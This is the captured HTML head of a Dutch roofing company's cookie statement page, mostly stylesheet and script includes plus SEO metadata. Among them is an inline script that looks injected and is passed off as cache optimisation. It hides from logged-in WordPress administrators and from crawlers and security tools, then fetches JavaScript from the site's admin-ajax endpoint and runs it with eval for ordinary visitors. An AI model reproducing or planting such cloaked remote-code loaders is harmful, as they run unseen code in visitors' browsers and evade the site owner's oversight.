

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakcentralenederland.nl/cookie-verklaring/
body_size: 15275
content:
<!DOCTYPE html>
<html lang="nl-NL">

    <head>
        <meta name=viewport content="width=device-width, initial-scale=1">
        <meta charset="UTF-8" />
        <title> Cookie Verklaring - Dakcentrale Nederland </title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://kit.fontawesome.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://snippet.reuzenpanda.nl" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cccc-scaled.jpeg.webp" fetchpriority="high">
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://dakcentralenederland.nl/xmlrpc.php" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
				
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<script src="https://kit.fontawesome.com/3aaad5eebd.js" crossorigin="anonymous" data-rocket-defer defer></script>
        <script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/jquery-3.6.0.min.js?ver=1766671599" crossorigin="anonymous" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/gsap/3.8.0/gsap.min.js?ver=1766671599" crossorigin="anonymous" referrerpolicy="no-referrer" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js?ver=1766671599" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.8/plugins/debug.addIndicators.min.js?ver=1766671599" crossorigin="anonymous" referrerpolicy="no-referrer" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.8/plugins/animation.gsap.min.js?ver=1766671599" crossorigin="anonymous" referrerpolicy="no-referrer" data-rocket-defer defer></script>

		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js?ver=1766671599" data-rocket-defer defer></script>
		<link data-minify="1" href="https://dakcentralenederland.nl/wp-content/cache/min/1/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css?ver=1766671599" rel="stylesheet">
		
		<script src="/wp-content/themes/charliens/js/anime.min.js" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/menu.js?ver=1766671599" data-rocket-defer defer></script>
		<script data-minify="1"  src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/scripts.js?ver=1766671599" data-rocket-defer defer></script>	
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/jquery.fittext.js?ver=1766671599" data-rocket-defer defer></script>	



		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/heroA.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/content.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/faq.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/titledrop.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/video.css?ver=1766671599&wpr_t=1768687695">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/footer.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/contactsection.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/logos.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/diensten.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/reviews.css?ver=1766671599">
		

		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/usps.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/uitgelicht.css?ver=1766671599&wpr_t=1768687695">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/posttypes/aanbod.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/posttypes/teammembers.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/woocommerce.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/page.css?ver=1766671599">
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/contact.css?ver=1766671599&wpr_t=1768687695">
		
		<link data-minify="1" rel="stylesheet" href="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.css?ver=1766671599" />
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.js?ver=1766671599" data-rocket-defer defer></script>
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/analyticsconversions.js?ver=1766671599" data-rocket-defer defer></script>
		<meta name="google-site-verification" content="k6qfX50KFgtRFkdYQ6JA5TFe47aHPMxYYem_bpSScYw" />
		<script data-minify="1" src="https://dakcentralenederland.nl/wp-content/cache/min/1/js/conversies.js?ver=1766671599" data-rocket-defer defer></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7GBQH63');</script>
<!-- End Google Tag Manager -->
		
        <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://dakcentralenederland.nl/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Cookies worden gebruikt om deze website zo goed mogelijke te laten werken en om de inhoud van advertenties af te stemmen op jouw voorkeuren." />
	<link rel="canonical" href="https://dakcentralenederland.nl/cookie-verklaring/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cookie Verklaring - Dakcentrale Nederland" />
	<meta property="og:description" content="Cookies worden gebruikt om deze website zo goed mogelijke te laten werken en om de inhoud van advertenties af te stemmen op jouw voorkeuren." />
	<meta property="og:url" content="https://dakcentralenederland.nl/cookie-verklaring/" />
	<meta property="og:site_name" content="Dakcentrale Nederland" />
	<meta property="article:modified_time" content="2025-06-05T06:01:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dakcentralenederland.nl/cookie-verklaring/","url":"https://dakcentralenederland.nl/cookie-verklaring/","name":"Cookie Verklaring - Dakcentrale Nederland","isPartOf":{"@id":"https://dakcentralenederland.nl/#website"},"datePublished":"2024-03-06T14:49:37+00:00","dateModified":"2025-06-05T06:01:05+00:00","description":"Cookies worden gebruikt om deze website zo goed mogelijke te laten werken en om de inhoud van advertenties af te stemmen op jouw voorkeuren.","breadcrumb":{"@id":"https://dakcentralenederland.nl/cookie-verklaring/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://dakcentralenederland.nl/cookie-verklaring/"]}]},{"@type":"BreadcrumbList","@id":"https://dakcentralenederland.nl/cookie-verklaring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dakcentralenederland.nl/"},{"@type":"ListItem","position":2,"name":"Cookie Verklaring"}]},{"@type":"WebSite","@id":"https://dakcentralenederland.nl/#website","url":"https://dakcentralenederland.nl/","name":"Dakcentrale Nederland","description":"","publisher":{"@id":"https://dakcentralenederland.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dakcentralenederland.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://dakcentralenederland.nl/#organization","name":"Dakcentrale Nederland","url":"https://dakcentralenederland.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://dakcentralenederland.nl/#/schema/logo/image/","url":"https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x.png","contentUrl":"https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x.png","width":356,"height":144,"caption":"Dakcentrale Nederland"},"image":{"@id":"https://dakcentralenederland.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dakcentralenederland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakcentralenederland.nl%2Fcookie-verklaring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dakcentralenederland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakcentralenederland.nl%2Fcookie-verklaring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/style.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='corecss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/core.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iframe-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/iframe.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slidercss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/slider.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontscss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/fonts.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='singleligplaatsencss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/ligplaatsen/single-ligplaatsen.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vrijeligcss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/vrije-ligplaatsen.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formscss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/form.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iecss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/ie.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsivescss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/responsive.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='facss-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/assets/font-awesome/css/font-awesome.min.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-css' href='https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/menu.css?ver=1766671599&wpr_t=1768687695' type='text/css' media='all' />
